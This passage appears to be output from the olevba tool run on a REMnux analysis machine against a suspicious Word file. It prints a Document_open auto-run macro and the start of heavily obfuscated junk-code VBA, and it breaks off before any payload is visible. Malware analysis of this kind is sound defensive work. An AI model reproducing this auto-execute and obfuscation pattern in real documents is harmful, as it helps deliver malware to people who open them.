 remnux@remnux:/usr/local/lib/python3.8/dist-packages/oletools$ python3 olevba.py /home/remnux
olevba 0.56.1 on Python 3.8.5 - http://decalage.info/python/oletools
===============================================================================
FILE: /home/remnux/REP_89419812646634117.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Frjpossu.cls
in file: /home/remnux/REP_89419812646634117.doc - OLE stream: 'Macros/VBA/Frjpossu'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_open()
Lvpcgwokshh
End Sub
-------------------------------------------------------------------------------
VBA MACRO Xhrcwkmbidam.frm
in file: /home/remnux/REP_89419812646634117.doc - OLE stream: 'Macros/VBA/Xhrcwkmbidam'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Yokxdhzeadumj.bas
in file: /home/remnux/REP_89419812646634117.doc - OLE stream: 'Macros/VBA/Yokxdhzeadumj'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Teupaekd()
   Do While Fgqqpushblnf = 900
            Do While Kdrfvbettmaj = 3 + 2
            Miibxfajx = Chr(4)
            Jnitsaprsswrt = Sqr(9) + Plmepgdku
            Mirsagei = CLng(Wablkrxppro)
            Qpxsxpfcoapn = Int(1 + 1)
            Zrqmkyptllseo = CDate(QKoWc)
            Ebovqbddnhsh = 9 + Int(4)
            Loop
            Do While Zmydsyxze = 2 + 4
            Cxdmzsbzgjza = CLng(Yvocfsrdlmy)
            Vhyfxldn = Int(1 + 4)
            Rnorifyzmfmuc = 2 + Int(3)
            Ylbymrnfrfrid = Chr(6)
            Pduvworaixn = Sqr(7) + Oobfojyzco
            Eixlrxuxw = CDate(QKoWc)
            Loop
Loop
Uccbmfmc = ChrW(wdKeyP)
   Do While Akjooyim = 900
            Do While Vhukdghaduin = 3 + 2